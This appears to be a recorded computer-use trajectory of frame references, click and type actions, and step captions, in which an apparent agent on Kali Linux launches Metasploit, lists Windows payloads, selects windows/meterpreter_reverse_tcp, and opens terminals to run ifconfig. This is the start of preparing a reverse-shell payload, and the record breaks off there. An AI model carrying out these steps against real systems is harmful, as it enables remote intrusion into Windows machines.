
{"action": "mouse_move", "coordinate": [464, 597]}

Launch a root terminal window from the Kali dock.
{"action": "left_click", "coordinate": [464, 595]}

Start the Metasploit console with msfconsole.
{"action": "type", "text": "ms"}

{"action": "type", "text": "fconsole"}

{"action": "key", "text": "Return"}

Enter 'grep windows show payloads' at the msf5 prompt to filter Windows payloads.
{"action": "type", "text": "grep"}

{"action": "type", "text": "window"}

{"action": "type", "text": "s"}

{"action": "type", "text": "show"}

{"action": "type", "text": "payload"}

{"action": "type", "text": "s"}

Run the Windows payload listing and copy the windows/meterpreter_reverse_tcp line.
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [996, 457], "coordinate": [996, 430]}

{"action": "right_click", "coordinate": [491, 521]}

{"action": "mouse_move", "coordinate": [561, 252]}

Open two new terminal tabs and begin an ifconfig command in one.
{"action": "left_click", "coordinate": [931, 93]}
